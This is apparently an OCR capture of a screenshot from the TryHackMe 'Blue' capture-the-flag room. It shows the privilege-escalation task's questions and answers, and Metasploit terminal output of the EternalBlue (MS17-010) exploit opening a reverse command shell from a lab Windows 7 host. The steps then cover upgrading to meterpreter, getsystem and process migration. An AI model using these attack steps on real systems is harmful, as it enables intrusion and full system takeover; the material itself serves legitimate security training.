 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Title
Blue
IP Address
10.10.160.69
Expires
1h 14m 57s
?
Add 1 hour
Terminate
38%
Task 1 Recon
Task 2 Gain Access
Task 3 Escalate
Escalate privileges, learn how to upgrade shells in metasploit.
Answer the questions below
If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the
name of the post module we will use? (Exact path, similar to the exploit we previously selected)
post/multi/manage/shell_to_meterpreter
Correct Answer
Hint
Select this (use MODULE_PATH). Show options, what option are we required to change?
Answer format: *******
Submit
Set the required option, you may need to list all of the sessions to find your target here.
No answer needed
Completed
Hint
Run! If this doesn't work, try completing the exploit from the previous task once more.
No answer needed
Completed
Hint
Once the meterpreter shell conversion completes, select that session for use.
No answer needed
Completed
Hint
Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoami'.
This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
No answer needed
Completed
List all of the processes running via the 'ps' command. Just because we are system doesn't mean our process is. Find a process towards the bottom of this list
that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
No answer needed
Completed
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just wrote down in the previous step. This may take several
attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this
happens, try a different process next time.
No answer needed
Completed
Applications Places System Sat 9 Dec, 14:31 AttackBox IP:10.10.213.41
root@ip-10-10-213-41: ~
File Edit View Search Terminal Help
[*] 10.10.160.69:445 - Receiving response from exploit packet
[+] 10.10.160.69:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.160.69:445 - Sending egg to corrupted connection.
[*] 10.10.160.69:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.160.69
[*] Command shell session 1 opened (10.10.213.41:4444 -> 10.10.160.69:49221) at 2023
-12-09 14:29:54 +0000
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 post/multi/manage/shell_to_meterpreter normal No Shell
to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi
/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 15m 25s
Type here to search
9:31 AM
12/9/2023